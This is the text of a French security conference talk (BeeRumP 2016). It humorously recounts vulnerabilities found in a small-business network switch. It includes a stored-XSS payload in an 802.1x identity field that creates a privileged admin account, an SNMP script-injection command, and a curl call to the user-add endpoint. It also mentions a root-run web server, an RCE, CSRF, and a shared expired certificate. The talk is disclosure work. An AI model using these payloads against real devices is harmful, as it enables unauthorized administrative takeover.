

# La quête du switch souverain 802.1x, SNMP, HTTPS, XSS, CSRF, RCE et trolls

Présenté 16/06/2016 Pour BeeRumP 2016 Par Nicolas Collignon

2 / 18

### **Contexte**

- Synacktiv déménage dans des nouveaux **bureaux**
- Synacktiv poutre ses clients avec des **implants lors des tests Red-Team**



 **Essayer de faire ce qu'on préconise à nos clients …**

« *Les consultants Synacktiv recommandent la mise en place du 802.1x …* »



### **Contexte : la vraie raison ...**

#### **Synacktiv bounties**







### Les équipements souverains

Le 04/09/2015 14:13, Renaud Feil a écrit :

Bonjour

Question : est-il nécessaire pour les certifications PASSI ou CESTI

CSPN d'utiliser du matériel réseau (switch) certifié ?

Le 04/09/2015 14:19, Renaud Feil a écrit :

On comptait acheter 2 switches Cisco assez rapidement pour nos

nouveaux locaux. Si tu peux vérifier que ça ne vous pose pas de souci





C'est confirmé : Tu peux engraisser Cisco sans vergogne.

Sinon on a des switches souverains fabriqués à la main dans le cantal en

bois de chêne centenaire et des inserts de cornes de vaches de Salers.



### Cherchons un « vrai » switch

 $Plus =$ 

Vidéos

Google

cisco switch 50 port 802.1x small business



**Tous** Shopping

Images Actualités Outils de recherche

Environ 69 900 résultats (0,52 secondes)

<sup>[PDF]</sup> Cisco Small Business 200 Series Smart Switch ...

www.cisco.com/c/dam/en/us/../switches/../administration.../78-21139.pd... ▼ Cisco Small Business 200 Series Smart Switch Administration Guide. 2. Contents ... 50. Chapter 5: Administration: General Information. 54. Device Models. 54 ... Configuring Port and VLAN Mirroring, 77 ..., Defining 802.1X Port Authentication.

<sup>[PDF]</sup> Cisco Small Business SLM2008 8-Port Gigabit Smart Swit...

www.cisco.com/.../switches/.../administration/.../SLM... ▼ Traduire cette page Cisco SLM2008 8-Port Gigabit Smart Switch with PD and AC Power Administration Guide iii ... Configuring Ping. 50. Configuring Port Mirror. 51. Restoring Factory Default ..... 802.1X Parameter-Enable re-authentication and configure the re-.

<sup>[PDF]</sup> Cisco Small Business SLM Smart Switches Administration ... www.cisco.com/.../switches/.../administration/.../SLM... ▼ Traduire cette page

Cisco Small Business SLM Series Smart Switches Administration Guide. 1. 1 ...... Interface - Indicates the interface to configure the 802.1x settings. .... Page 50 ...

#### Cisco 200 Series Switches Data Sheet - Cisco

www.cisco.com/../switches/small-business...switches/... ▼ Traduire cette page CISCO SMALL BUSINESS 200 SERIES SMART SWITCHES .... security to reduce the risk of a security breach, with IEEE 802.1X port security to .... SG200-50.

Cisco 220 Series Smart Plus Switches Data Sheet - Cisco www.cisco.com/../switches/small-business...switches/... ▼ Traduire cette page The Cisco 220 Series, part of the Cisco Small Business line of network ... The Cisco 220 Series includes a broad range of smart switches that provide 24 to 50 ports of ... Support for network security applications such as IEEE 802.1X and port ..





### **Configurer un secret 802.1x**

#### **Parce qu'on est « secure », on génère nos** secrets RADIUS/TACACS avec pwgen

\$ pwgen -n -s -y 48 1 :;\*QJERS0I&^~tC;\$(%tZ(fWm !  $Z(h\{dPS\sim J\}'\leq s\leq D/x$  ; w

#### **Quelques erreurs apparaissent dans la** console d'administration ...





### **Configurer un secret 802.1x**

### **E** Conclusion

- Pas de chevron, sinon on se self-XSS
- Pas plus de 32 (et non pas 64) caractères, sinon on overflow le bazar





### **Configurer un client 802.1x**

### ■ Pendant ce temps à la machine à café …

#### **«** *Y'a pas moyen de XSS via 802.1x ?* **»**

```
network={
         id_str="XXXXXX"
         eap=TLS
         key_mgmt=IEEE8021X
        ca cert="/etc/network/ca.pem"
        client cert="/etc/network/user.crt"
        private key="/etc/network/user.key"
        private key passwd="XXXXXXXXXXXXXXX
         subject_match="XXXXXXXXXXXXXXXXXXXXXXXXXXXXX"
         identity="kikoo<script>$.ajax({type:'POST',url:'/cgi/set.cgi?
cmd=aaa_userAdd&dummy=146019899',data:'{\"_ds=1&userName=kikoo1234&password=A
bcdefghijkl_2&confirmPassword=Abcdefghijkl_2&priv=15&_de=1\":
{}}',contentType:'application/json'})</script>@XXXXXXX"
}
```


### **Configurer un client 802.1x**

#### **Lorsqu'un administrateur affiche la liste des ports authentifiés**





### **Configurer un client 802.1x**

#### **FreeRADIUS à la rescousse**

```
filter username {
    if (&User-Name !~ /^[a-zA-Z0-9@.-]+$/) {
       reject
    }
}
```


### **Configurer SNMP**

#### « *Les consultants Synacktiv recommandent d'utiliser SNMPv3 ou de définir des communautés SNMP complexes* »







### **Configurer SNMP**

#### Mais ... mais ...





### **Configurer SNMP**

#### **Exploiter proprement une écriture SNMP c'est fun mais c'est compliqué, donc ...**

\$ snmpset  $-v1$  -c rmonmqmtuicommunity TARGET IP sysLocation.0 s  $\setminus$ 

'<script>alert(["hello","from","snmp"].join(String.fromCharCode(32)))</script>'





### **Configurer HTTPS**



- L'interface Web ne le permet pas.
- L'interface console ne le supporte pas, contrairement à ce que laisse supposer la documentation.

### **Générer un CSR sur le switch**

« *I have a dream* »

#### **Heureusement il y a**

crypto certificate generate



## **Configurer HTTPS (ou pas)**

**Le certificat SSL est généré à l'installation ?**

- **nais non!**
- C'est le même certificat SSL pour tous les **switchs ?**
	- mais si !

 **Mais du coup il est valide 10 ans ou il a déjà expiré ?**

expiré depuis 21/03/2015



### **Configurer HTTPS**

■ Heureusement la clé privée ne peut pas être **téléchargée depuis le switch (HTTPS ou SSH)**

#### ■ Mais le serveur Web tourne en root …

- Et il y a (au moins) un RCE dans les alarmes SNMP
- C'est marrant mais ça sert pas à grand-chose en final

#### **Attention à POODLE !**



### **Remarques ...**

#### ■ Le serveur Web est sensible...

- **donc ne pas trop le fuzzer**
- ne surtout pas lancer des attaques avancées

\$ curl -i -s -k -X POST 'https://switch/cgi/set.cgi?cmd=aaa\_userAdd'

- Le serveur Web « essaye » de gérer les sessions **authentifiées en se basant sur le User-Agent et l'adresse IP source.**
	- **CSRF** captain obvious
	- Éviter de relayer toutes les connexions par un bastion centralisé sinon ça fait un peu SSO



### **Conclusion**

**Nous cherchons un financement pour développer un switch français**

■ Les CSPNs, ça peut servir ;)

